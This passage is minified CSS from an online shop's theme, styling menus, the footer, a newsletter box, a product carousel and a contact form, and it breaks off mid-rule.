!important;padding-bottom:10px !important}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-10 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-10>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-10.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 > .j-menu li.main-menu-item-10>a>.menu-label{color:rgba(230, 230, 230, 1);font-weight:400;text-transform:none;background:rgba(249, 85, 57, 1);border-radius:3px;padding:1px;padding-right:4px;padding-left:4px;margin-top:-7px}.main-menu-291 .mega-menu.main-menu-item-11 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-291 .main-menu-item-11.multi-level .dropdown-menu{left:100%}div.main-menu.main-menu-291 > .j-menu .menu-item.main-menu-item-13>a::before{font-size:26px}div.main-menu.main-menu-291 > .j-menu li.main-menu-item-13>a{font-size:14px !important;color:rgba(41, 41, 41, 1) !important;font-weight:700 !important;text-transform:uppercase !important}div.main-menu.main-menu-291>.j-menu>.main-menu-item-13>a>.links-text{border-width:0;border-right-width:1px;border-style:dotted;border-color:rgba(41, 41, 41, 1)}div.main-menu.main-menu-291 > .j-menu li.main-menu-item-13>a>.links-text{padding-right:15px}div.main-menu.main-menu-291>.j-menu>.main-menu-item-13>a{padding-top:10px !important;padding-bottom:10px !important}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-13 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-13>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-13.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 > .j-menu li.main-menu-item-13>a>.menu-label{color:rgba(230, 230, 230, 1);font-weight:400;text-transform:none;background:rgba(249, 85, 57, 1);border-radius:3px;padding:1px;padding-right:4px;padding-left:4px;margin-top:-7px}.main-menu-291 .mega-menu.main-menu-item-14 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-291 .main-menu-item-14.multi-level .dropdown-menu{left:100%} .top-menu-2 .j-menu li.top-menu-item-1>a::before{content:'\eab9' !important;font-family:icomoon !important;font-size:20px;color:rgba(230, 226, 77, 1)}.top-menu-2 .j-menu li.top-menu-item-1>a:first-child{font-size:14px;color:rgba(234,210,43,1)}.top-menu-2>ul>.top-menu-item-1>a{text-align:left}.top-menu-2>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-2 .j-menu li.top-menu-item-3>a::before{content:'\eb56' !important;font-family:icomoon !important;font-size:25px;color:rgba(230,226,77,1)}.top-menu-2>ul>.top-menu-item-3>a{text-align:left}.top-menu-2>ul>.top-menu-item-3>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-3 > a .count-badge{position:relative}.top-menu-2 .j-menu li.top-menu-item-4>a::before{content:'\e9e5' !important;font-family:icomoon !important;font-size:25px;color:rgba(230,226,77,1)}.top-menu-2>ul>.top-menu-item-4>a{text-align:left}.top-menu-2>ul>.top-menu-item-4>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-4 > a .count-badge{position:relative} .top-menu-14 .j-menu li.top-menu-item-1>a::before{content:'\e9a8' !important;font-family:icomoon !important;font-size:29px;color:rgba(41,41,41,1)}.top-menu-14>ul>.top-menu-item-1>a{text-align:left}.top-menu-14>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-14 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-14 .j-menu .j-menu li.top-menu-item-2>a::before{content:'\e990' !important;font-family:icomoon !important;color:rgba(41, 41, 41, 1)}.top-menu-14 .j-menu .j-menu li.top-menu-item-3>a::before{content:'\e92d' !important;font-family:icomoon !important;color:rgba(41, 41, 41, 1)}.top-menu-14 .j-menu li.top-menu-item-5>a::before{content:'\e991' !important;font-family:icomoon !important;color:rgba(41,41,41,1);left:-2px;top:1px}.top-menu-14>ul>.top-menu-item-5>a{text-align:left}.top-menu-14>ul>.top-menu-item-5>a>.links-text{display:block}.top-menu-14 > ul > .top-menu-item-5 > a .count-badge{position:relative}.top-menu-14 .j-menu li.top-menu-item-6>a::before{content:'\e928' !important;font-family:icomoon !important;color:rgba(41,41,41,1)}.top-menu-14>ul>.top-menu-item-6>a{text-align:left}.top-menu-14>ul>.top-menu-item-6>a>.links-text{display:block}.top-menu-14 > ul > .top-menu-item-6 > a .count-badge{position:relative} .top-menu-13 .j-menu li.top-menu-item-1>a::before{content:'\e9a6' !important;font-family:icomoon !important;color:rgba(230, 226, 77, 1)}.top-menu-13 .j-menu li.top-menu-item-1>a:first-child{color:rgba(230,226,77,1)}.top-menu-13>ul>.top-menu-item-1>a{text-align:center}.top-menu-13>ul>.top-menu-item-1>a>.links-text{display:none}.top-menu-13 > ul > .top-menu-item-1 > a .count-badge{position:absolute;top:auto;right:auto}.top-menu-13 .j-menu li.top-menu-item-2>a::before{content:'\e92d' !important;font-family:icomoon !important;color:rgba(230, 226, 77, 1)}.top-menu-13 .j-menu li.top-menu-item-2>a:first-child{color:rgba(230,226,77,1)}.top-menu-13>ul>.top-menu-item-2>a{text-align:center}.top-menu-13>ul>.top-menu-item-2>a>.links-text{display:none}.top-menu-13 > ul > .top-menu-item-2 > a .count-badge{position:absolute;top:auto;right:auto} footer .grid-row-1{background:rgba(230, 226, 77, 1)}footer .grid-row-1::before{display:block;left:0;width:100vw}footer .grid-row-1 .grid-col-1{width:100%;padding:20px}footer .grid-row-1 .grid-col-1 .grid-item{height:auto}footer .grid-row-2{background-image:url('https://provits.eu/image/cachewebp/catalog/logo/2500x550-2500x550.webp');padding:10px;padding-top:10px;padding-bottom:10px}footer .grid-row-2::before{display:block;left:50%;width:100vw}@media (max-width: 1500px){footer .grid-row-2{background-image:url('https://provits.eu/image/cachewebp/catalog/logo/Bacground-2000x500.webp')}}@media (max-width: 1300px){footer .grid-row-2{background-image:url('https://provits.eu/image/cachewebp/catalog/logo/Bacground-2000x500.webp')}}footer .grid-row-2 .grid-col-1{width:100%}footer .grid-row-2 .grid-col-1 .grid-item{height:auto}footer .grid-row-3{padding:20px;padding-top:30px;padding-bottom:10px}footer .grid-row-3::before{display:block;left:0;width:100vw}footer .grid-row-3 .grid-col-1{width:33.33333333333333%;padding-left:40px}footer .grid-row-3 .grid-col-1 .grid-items{justify-content:flex-start}footer .grid-row-3 .grid-col-1 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-1{width:50%}}@media (max-width: 470px){footer .grid-row-3 .grid-col-1{width:100%;padding:0px;margin-bottom:20px}}footer .grid-row-3 .grid-col-2{width:33.33333333333333%;padding-bottom:20px;margin-bottom:20px}footer .grid-row-3 .grid-col-2 .grid-items{justify-content:flex-start}footer .grid-row-3 .grid-col-2 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-2{width:50%}}@media (max-width: 470px){footer .grid-row-3 .grid-col-2{width:100%;margin-bottom:20px}}footer .grid-row-3 .grid-col-3{width:33.33333333333333%;padding-right:15px}footer .grid-row-3 .grid-col-3 .grid-items{justify-content:flex-start}footer .grid-row-3 .grid-col-3 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-3{width:50%}}@media (max-width: 470px){footer .grid-row-3 .grid-col-3{width:100%;padding:0px;padding-right:15px}}footer .grid-row-4{background-image:url('https://provits.eu/image/cachewebp/catalog/logo/2500x550-2500x550.webp');padding:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(247, 248, 250, 1)}footer .grid-row-4::before{display:block;left:0;width:100vw}footer .grid-row-4 .grid-col-1{width:10%}footer .grid-row-4 .grid-col-1 .grid-item{height:auto}footer .grid-row-4 .grid-col-2{width:40%}footer .grid-row-4 .grid-col-2 .grid-item{height:auto}footer .grid-row-4 .grid-col-3{width:45%}footer .grid-row-4 .grid-col-3 .grid-item{height:auto}footer .grid-row-4 .grid-col-4{width:5%}footer .grid-row-4 .grid-col-4 .grid-item{height:auto} .module-newsletter-67 .title.module-title{font-family:'Open Sans';font-weight:700;font-size:16px;text-transform:uppercase;border-width:0px;white-space:normal;overflow:visible;text-overflow:initial}.module-newsletter-67 .title.module-title::after{display:none;margin-top:10px}.module-newsletter-67 .title.module-title.page-title>span::after{display:none;margin-top:10px}.module-newsletter-67 .title.module-title::after, .module-newsletter-67 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(181,155,110,1)}.module-newsletter-67{text-align:center;justify-content:center}.module-newsletter-67 .module-body>div{align-self:center}.module-newsletter-67 .title::after{left:50%;right:auto;transform:translate3d(-50%,0,0)}.module-newsletter-67 .module-body{flex-direction:column}.module-newsletter-67 .newsletter-text{margin-bottom:10px}.module-newsletter-67 .module-body .input-group{height:40px}.module-newsletter-67 .module-body .newsletter-form .input-group
input{width:500px;max-width:100%}.module-newsletter-67 .btn::before{content:'\eb79' !important;font-family:icomoon !important;margin-right:5px}.module-newsletter-67 .input-group .input-group-btn
.btn{background:rgba(181, 155, 110, 1)}.module-newsletter-67 .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.module-newsletter-67 .checkbox
label{font-size:12px;color:rgba(115, 115, 129, 1)}@media (max-width: 760px){.module-newsletter-67 .module-body .newsletter-form
.checkbox{padding-top:12px}} .module-side_products-292 .swiper-container{overflow:hidden}.module-side_products-292 .swiper-buttons{display:none;top:50%;width:calc(100% - (5px * 2));margin-top:-12px}.module-side_products-292:hover .swiper-buttons{display:block}.module-side_products-292 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-side_products-292 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-side_products-292 .swiper-buttons
div{width:25px;height:25px;background:rgba(119, 119, 119, 1);box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.module-side_products-292 .swiper-button-disabled{opacity:0}.module-side_products-292 .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-side_products-292 .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-side_products-292 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(41, 41, 41, 1)}.module-side_products-292 .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-side_products-292
.swiper{padding-bottom:0;;padding-bottom:15px}.module-side_products-292 .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(255, 255, 255, 1)}.module-side_products-292 .swiper-pagination>span+span{margin-left:8px}.desktop .module-side_products-292 .swiper-pagination-bullet:hover{background-color:rgba(255, 255, 255, 1)}.module-side_products-292 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(255, 255, 255, 1)}.module-side_products-292 .swiper-pagination>span{border-radius:20px}.module-side_products-292 .nav-tabs > li > a, .module-side_products-292 .nav-tabs > li.active > a, .module-side_products-292 .nav-tabs > li.active > a:hover, .module-side_products-292 .nav-tabs>li.active>a:focus{font-family:'Roboto Condensed';font-weight:700;font-size:15px;color:rgba(41, 41, 41, 1);text-transform:uppercase}.module-side_products-292 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);flex-grow:0}.desktop .module-side_products-292 .nav-tabs>li:hover{border-color:rgba(181, 155, 110, 1)}.module-side_products-292 .nav-tabs>li.active{border-color:rgba(181, 155, 110, 1)}.module-side_products-292 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-side_products-292 .nav-tabs>li>a{justify-content:flex-start;white-space:normal;padding:0px;padding-bottom:10px}.module-side_products-292 .nav-tabs>li>a::before{font-size:18px}.module-side_products-292 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;min-width:50px}.module-side_products-292 .nav-tabs>li:not(:last-child){margin-right:20px}.module-side_products-292 .mobile .nav-tabs{overflow-x:scroll}.module-side_products-292 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:1px;width:1px}.module-side_products-292 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-side_products-292 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.module-side_products-292 .tab-container::before{display:none}.module-side_products-292 .tab-content{padding-top:20px;padding-left:0px}.module-side_products-292 .tab-container{display:block}.module-side_products-292 .tab-container .nav-tabs{flex-direction:row}.module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 4 * 10px) / 5 - 0.01px)}.module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 5 - 0.01px)}.one-column #content .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.two-column #content .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.two-column #content .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.side-column .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.side-column .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.module-side_products-292 .side-products-blocks>div{width:calc(100% / 1)}.module-side_products-292 .side-product{background:rgba(238, 238, 238, 1);border-radius:3px;padding:7px}.module-side_products-292 .product-layout:not(.swiper-slide)+div{margin-top:10px}.module-side_products-292 .side-product .image
img{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.desktop .module-side_products-292 .side-product:hover .image
img{border-color:rgba(86, 142, 175, 1)}.module-side_products-292 .side-product
.image{width:25%}.module-side_products-292 .side-product
.caption{width:calc(100% - 25%);padding-left:8px}.module-side_products-292 .side-product .quickview-button{display:inline-flex;visibility:hidden;opacity:0;left:50%;top:50%;transform:translate(-50%, -50%) scale(.85)}.module-side_products-292 .side-product:hover .quickview-button{visibility:visible;opacity:1;left:50%;top:50%;transform:translate(-50%, -50%) scale(1)}.module-side_products-292 .side-product .btn-quickview{width:25px !important;height:25px !important}.module-side_products-292 .side-product .btn-quickview::before{content:'\ebef' !important;font-family:icomoon !important;font-size:16px}.module-side_products-292 .side-product
.name{display:block;margin-bottom:2px}.module-side_products-292 .side-product .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Roboto Condensed';font-weight:700;font-size:14px;line-height:1.3}.module-side_products-292 .side-product
.price{display:flex;align-items:center;flex-direction:row;font-size:14px;color:rgba(51, 51, 51, 1);margin-bottom:2px}.module-side_products-292 .side-product .price-tax{font-size:12px;display:none}.module-side_products-292 .side-product .price-old{margin:0;order:2;font-size:13px;color:rgba(115, 115, 129, 1);text-decoration:line-through}.module-side_products-292 .side-product .price-new{margin:0
5px 0 0;order:1;color:rgba(234, 210, 43, 1)}.module-side_products-292 .side-product
.rating{display:flex;justify-content:flex-start}.module-side_products-292 .side-product .rating.no-rating{display:none}.module-side_products-292 .side-product .rating .fa-stack{font-size:10px;width:1.1em}.module-side_products-292 .side-product .button-group{display:flex}.module-side_products-292 .side-product .btn-cart{display:inline-flex;margin-right:8px}.module-side_products-292 .side-product .btn-cart::before{font-size:15px;left:1px}.module-side_products-292 .side-product .btn-cart.btn, .module-side_products-292 .side-product .btn-cart.btn:visited{color:rgba(51, 51, 51, 1);text-transform:none}.module-side_products-292 .side-product .btn-cart.btn:hover{color:rgba(86, 142, 175, 1) !important;background:none !important}.module-side_products-292 .side-product .btn-cart.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-side_products-292 .side-product .btn-cart.btn:active, .module-side_products-292 .side-product .btn-cart.btn:hover:active, .module-side_products-292 .side-product .btn-cart.btn:focus:active{background:none !important}.module-side_products-292 .side-product .btn-cart.btn:focus{background:none}.module-side_products-292 .side-product .btn-cart.btn.btn.disabled::after{font-size:20px}.module-side_products-292 .side-product .btn-wishlist{display:inline-flex;margin-right:8px}.module-side_products-292 .side-product .btn-wishlist::before{font-size:15px}.module-side_products-292 .side-product .btn-wishlist.btn, .module-side_products-292 .side-product .btn-wishlist.btn:visited{color:rgba(51, 51, 51, 1);text-transform:none}.module-side_products-292 .side-product .btn-wishlist.btn:hover{color:rgba(86, 142, 175, 1) !important;background:none !important}.module-side_products-292 .side-product .btn-wishlist.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-side_products-292 .side-product .btn-wishlist.btn:active, .module-side_products-292 .side-product .btn-wishlist.btn:hover:active, .module-side_products-292 .side-product .btn-wishlist.btn:focus:active{background:none !important}.module-side_products-292 .side-product .btn-wishlist.btn:focus{background:none}.module-side_products-292 .side-product .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-side_products-292 .side-product .btn-compare{display:inline-flex}.module-side_products-292 .side-product .btn-compare::before{font-size:15px}.module-side_products-292 .side-product .btn-compare.btn, .module-side_products-292 .side-product .btn-compare.btn:visited{color:rgba(51, 51, 51, 1);text-transform:none}.module-side_products-292 .side-product .btn-compare.btn:hover{color:rgba(86, 142, 175, 1) !important;background:none !important}.module-side_products-292 .side-product .btn-compare.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-side_products-292 .side-product .btn-compare.btn:active, .module-side_products-292 .side-product .btn-compare.btn:hover:active, .module-side_products-292 .side-product .btn-compare.btn:focus:active{background:none !important}.module-side_products-292 .side-product .btn-compare.btn:focus{background:none}.module-side_products-292 .side-product .btn-compare.btn.btn.disabled::after{font-size:20px}@media (max-width: 1024px){.module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}}@media (max-width: 980px){.module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.one-column #content .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}}@media (max-width: 470px){.module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.one-column #content .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.module-side_products-292 .side-product
.image{width:100%}.module-side_products-292 .side-product
.caption{width:100%;padding-top:8px;padding-left:0px}.module-side_products-292 .side-product{display:flex}} .links-menu-72 .title.module-title::after{display:block}.links-menu-72 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-72 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-72 .menu-item a .links-text{white-space:normal;color:rgba(34, 34, 34, 1)}.links-menu-72 .menu-item
a{justify-content:flex-start;;padding-bottom:5px}.links-menu-72 .count-badge{display:none}.phone footer .links-menu-72 .module-title::before{display:none}.phone footer .links-menu-72 .module-title+.module-body>li{display:flex}div.links-menu-72 .title.module-title{font-family:'Open Sans';font-weight:700;font-size:16px;text-transform:uppercase;border-width:0px;white-space:normal;overflow:visible;text-overflow:initial}div.links-menu-72 .title.module-title::after{display:none;margin-top:10px}div.links-menu-72 .title.module-title.page-title>span::after{display:none;margin-top:10px}div.links-menu-72 .title.module-title::after, div.links-menu-72 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(181, 155, 110, 1)}div.links-menu-72 .module-body{display:block;justify-content:center;;-webkit-overflow-scrolling:touch;;column-count:initial}div.links-menu-72 .menu-item{border-width:1px 0 0 0;flex-grow:0}div.links-menu-72 .menu-item a .links-text{white-space:normal}.phone footer  div.links-menu-72 .module-title::before{display:none}.phone footer  div.links-menu-72 .module-title+.module-body>li{display:flex}@media (max-width: 760px){.links-menu-72 .menu-item
a{padding-bottom:12px}}div.links-menu-72 .links-menu-item-1
a{padding-top:20px} div.links-menu-211 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial}div.links-menu-211 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start}div.links-menu-211 .menu-item a .links-text{white-space:normal;color:rgba(51, 51, 51, 1)}div.links-menu-211 .menu-item
a{justify-content:flex-start;padding-bottom:35px}div.links-menu-211 .menu-item a:hover .links-text{color:rgba(163, 140, 129, 1);text-decoration:underline}div.links-menu-211 .count-badge{display:none}.phone footer  div.links-menu-211 .module-title::before{display:none}.phone footer  div.links-menu-211 .module-title+.module-body>li{display:flex}div.links-menu-211 .links-menu-item-1
a{padding-top:20px} .icons-menu-61 .title.module-title{font-family:'Open Sans';font-weight:700;font-size:16px;text-transform:uppercase;border-width:0px;white-space:normal;overflow:visible;text-overflow:initial}.icons-menu-61 .title.module-title::after{display:none;margin-top:10px}.icons-menu-61 .title.module-title.page-title>span::after{display:none;margin-top:10px}.icons-menu-61 .title.module-title::after, .icons-menu-61 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(181, 155, 110, 1)}.icons-menu-61
a{background:rgba(41, 41, 41, 1);width:40px;height:40px}.desktop .icons-menu-61 a:hover{background:rgba(86, 142, 175, 1);box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.icons-menu-61 a::before{color:rgba(255, 255, 255, 1)}.icons-menu-61 .menu-item
a{border-radius:50%}.icons-menu-61>ul{margin-top:15px}.icons-menu-61 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-61>ul>.icons-menu-item{padding:calc(10px / 2)}.icons-menu-61
ul{justify-content:flex-start}.icons-menu-61 .module-title{text-align:left}.icons-menu-61 .module-title::after{left:0;right:auto;transform:none}.icons-menu-61 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f09a' !important;font-family:icomoon !important;font-size:18px}.icons-menu-61 .icons-menu-item-3.icon-menu-icon>a::before{content:'\e90e' !important;font-family:icomoon !important;font-size:18px} .module-form-198 .has-error{color:rgba(248, 48, 61, 1) !important}.module-form-198 .form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.module-form-198 .has-error .form-control{border-style:solid !important;border-color:rgba(248, 48, 61, 1) !important}.module-form-198 .required .control-label::after, .module-form-198 .required .control-label + div::before, .module-form-198 .text-danger{font-size:17px;color:rgba(86, 142, 175, 1)}.module-form-198 .form-group{margin-bottom:8px}.module-form-198 .required.has-error .control-label::after, .module-form-198 .required.has-error .control-label+div::before{color:rgba(248, 48, 61, 1) !important}.module-form-198 .required .control-label::after, .module-form-198 .required .control-label+div::before{margin-top:3px}.module-form-198 input.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);max-width:500px;height:38px}.module-form-198 input.form-control:focus, .module-form-198 input.form-control:active{border-color:rgba(86, 142, 175, 1) !important}.module-form-198 input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-form-198 textarea.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);height:100px}.module-form-198 textarea.form-control:focus, .module-form-198 textarea.form-control:active{border-color:rgba(86, 142, 175, 1) !important}.module-form-198 textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-form-198 select.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);max-width:500px}.module-form-198 select.form-control:focus, .module-form-198 select.form-control:active{border-color:rgba(86, 142, 175, 1) !important}.module-form-198 select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-form-198
.radio{width:100%}.module-form-198
.checkbox{width:100%}.module-form-198 .input-group .input-group-btn
.btn{min-width:35px;min-height:35px}.module-form-198 .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.module-form-198 .title.module-title{font-family:'Open Sans';font-weight:700;font-size:16px;text-transform:uppercase;border-width:0px;white-space:normal;overflow:visible;text-overflow:initial}.module-form-198 .title.module-title::after{display:none;margin-top:10px}.module-form-198 .title.module-title.page-title>span::after{display:none;margin-top:10px}.module-form-198 .title.module-title::after, .module-form-198 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(181, 155, 110, 1)}.module-form-198
.buttons{margin-top:20px;font-size:16px}.module-form-198 .buttons .pull-left .btn, .module-form-198 .buttons .pull-left .btn:visited{color:rgba(41, 41, 41, 1)}.module-form-198 .buttons .pull-left
.btn{background:rgba(115, 225, 202, 0.91)}.module-form-198 .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.module-form-198 .buttons .pull-right .btn::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.module-form-198 .buttons .pull-left .btn::before{content:'\e5c4' !important;font-family:icomoon !important;margin-right:5px}.module-form-198 .buttons>div{flex:1;width:auto;flex-basis:0}.module-form-198 .buttons > div
.btn{width:100%}.module-form-198 .buttons .pull-left{margin-right:0}.module-form-198 .buttons>div+div{padding-left:10px}.module-form-198 .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.module-form-198 .buttons .pull-right:only-child
.btn{width:100%}.module-form-198 .buttons input+.btn{margin-top:5px}.module-form-198 .buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.module-form-198{padding-bottom:20px;padding-left:20px}@media (max-width: 470px){.module-form-198 .buttons>div{width:100%;flex-basis:auto}.module-form-198 .buttons>div+div{padding-top:10px;padding-left:0px}} div.links-menu-77 .title.module-title{font-family:'Open Sans';font-weight:700;font-size:16px;text-transform:uppercase;border-width:0px;white-space:normal;overflow:visible;text-overflow:initial;color:rgba(255, 255, 255, 1)}div.links-menu-77 .title.module-title::after{display:none;margin-top:10px}div.links-menu-77 .title.module-title.page-title>span::after{display:none;margin-top:10px}div.links-menu-77 .title.module-title::after, div.links-menu-77 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(181, 155, 110, 1)}div.links-menu-77 .module-body{padding-top:7px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-77 .menu-item{border-width:1px 0 0 0;flex-grow:0}div.links-menu-77 .menu-item a .links-text{white-space:normal;font-size:14px;color:rgba(51, 51, 51, 1)}div.links-menu-77 .count-badge{display:none}.phone footer  div.links-menu-77 .module-title::before{display:none}.phone footer  div.links-menu-77 .module-title+.module-body>li{display:flex}@media (max-width: 760px){div.links-menu-77 .menu-item{justify-content:center}div.links-menu-77 .menu-item
a{justify-content:center}}div.links-menu-77 .links-menu-item-1 a .links-text{color:rgba(41, 41, 41, 1)} .desktop .icons-menu-273 a:hover::before{color:rgba(86, 142, 175, 1)}.icons-menu-273 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-273 a::before{font-size:28px}.icons-menu-273>ul>.icons-menu-item{padding:calc(10px / 2)}.icons-menu-tooltip-273 .tooltip-inner{font-size:12px;color:rgba(255, 255, 255, 1);background:rgba(44, 54, 64, 1);border-radius:2px;box-shadow:0 -15px 100px -10px rgba(0, 0, 0, 0.1)}.icons-menu-tooltip-273.tooltip.top .tooltip-arrow{border-top-color:rgba(44, 54, 64, 1)}.icons-menu-tooltip-273.tooltip.right .tooltip-arrow{border-right-color:rgba(44, 54, 64, 1)}.icons-menu-tooltip-273.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(44, 54, 64, 1)}.icons-menu-tooltip-273.tooltip.left .tooltip-arrow{border-left-color:rgba(44, 54, 64, 1)}.desktop .icons-menu-273 a:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.icons-menu-273
ul{justify-content:flex-end}.icons-menu-273 .module-title{text-align:right}.icons-menu-273 .module-title::after{left:100%;right:auto;transform:translate3d(-100%,0,0)}@media (max-width: 760px){.icons-menu-273
ul{justify-content:center}.icons-menu-273 .module-title{text-align:center}.icons-menu-273 .module-title::after{left:50%;right:auto;transform:translate3d(-50%,0,0)}}.icons-menu-273 .icons-menu-item-2.icon-menu-icon>a::before{content:'\f1f0' !important;font-family:icomoon !important;color:rgba(41, 41, 41, 1)}.icons-menu-273 .icons-menu-item-3.icon-menu-icon>a::before{content:'\f1f1' !important;font-family:icomoon !important;color:rgba(41, 41, 41, 1)}.icons-menu-273 .icons-menu-item-4.icon-menu-icon>a::before{content:'\f1f5' !important;font-family:icomoon !important;color:rgba(41, 41, 41, 1)}.icons-menu-273 .icons-menu-item-5.icon-menu-icon>a::before{content:none !important}.icons-menu-273 .icons-menu-item-5.icon-menu-icon>a{background:none}
</style>
<style>.module-manufacturers-331 .manufacturer-thumb .name
a {
    white-space: normal;
    overflow: visible;
